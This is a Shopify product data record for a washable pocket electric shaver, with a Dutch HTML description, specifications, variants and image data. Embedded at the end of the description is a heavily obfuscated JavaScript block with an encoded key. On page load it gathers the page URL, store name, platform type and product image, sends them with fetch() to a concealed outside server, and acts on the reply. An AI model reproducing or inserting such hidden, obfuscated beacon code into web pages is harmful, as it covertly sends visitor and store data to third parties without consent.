KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-21T16:53:32+08:00","created_at":"2024-03-21T16:53:32+08:00","vendor":"kaufroom","type":"Bestverkocht","tags":["toys \u0026 gifts"],"price":2398,"price_min":2398,"price_max":3598,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6998,"compare_at_price_varies":true,"variants":[{"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365646872887,"title":"Groen","option1":"Groen","option2":null,"option3":null,"sku":"LA82149893LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616882487,"product_id":9307038613815,"position":10,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","variant_ids":[48365646872887]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Groen","public_title":"Groen","options":["Groen"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365873266999,"title":"Zwart+Groen","option1":"Zwart+Groen","option2":null,"option3":null,"sku":"LA82149893LVS+LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","options":["Zwart+Groen"],"price":3598,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"],"featured_image":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","options":["Kleur"],"media":[{"alt":null,"id":37597275488567,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","width":800},{"alt":null,"id":37597275521335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275554103,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","width":800},{"alt":null,"id":37597275586871,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","width":800},{"alt":null,"id":37597275619639,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","width":800},{"alt":null,"id":37597275652407,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","width":800},{"alt":null,"id":37597275685175,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275717943,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","width":800},{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_